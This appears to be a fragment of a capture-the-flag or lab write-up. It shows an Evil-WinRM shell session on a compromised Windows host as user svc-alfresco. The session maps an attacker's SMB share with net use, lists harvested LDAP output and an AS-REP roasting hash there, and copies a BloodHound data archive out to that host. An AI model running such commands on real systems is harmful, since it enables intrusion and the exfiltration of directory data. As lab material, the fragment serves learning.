 *Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> net use \\10.10.14.13\home /user:kali kali
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> dir \\10.10.14.13\home
Directory: \\10.10.14.13\home
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/21/2025 8:40 PM 419241 LDAP.output
-a---- 4/21/2025 9:00 PM 531 hash.asreproasting
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> cp 20250421214111_BloodHound.zip \\10.10.14.13\home\20250421214111_BloodHound.zip